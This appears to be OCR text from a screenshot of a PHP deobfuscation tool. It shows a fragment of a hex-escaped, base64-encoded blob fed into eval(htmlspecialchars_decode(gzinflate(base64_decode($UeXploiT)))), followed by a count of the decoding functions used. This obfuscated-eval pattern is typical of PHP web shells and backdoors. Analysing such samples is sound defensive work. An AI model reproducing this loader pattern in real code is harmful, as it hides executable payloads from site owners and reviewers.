
LWh\x413725G\x42ioWp/SgEZ71z87\x620mov\x62Ke
IvDi0MpJ\x61E1hr7oDpIuT8I3j\x63Mvh9Fh7gyONyi
IJDjIMD\x62MmZJ\x2bD\x63M8D\x614guWy85GRwt9G
rQnzQhNML\x42\x42Nj2\x63JkuNIPZh46pOT\x62Vmt
dX\x43RlE\x43eG\x43q\x61rum/2nZPHnf1z5\x63Gu
\x41TE\x43edNpJvzvTw\x61rzNLmz\x62\x61ESIvqT
25Yp5stRods5vU0OoJs2UE6D9vw7GS\x42MDvUXS2o/H
G\x41e\x42wJe\x2bzX\x41DGg/3F\x41i\x42wJe\x2
bzW\x41TGg/nF\x41m\x42wJe\x2bzV\x41jGg/XF\x4
1q\x42wJe"
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$UeXploiT
))));
Function Calls
gzinflate
1
base64_decode
1
htmlspecialchars_decode
1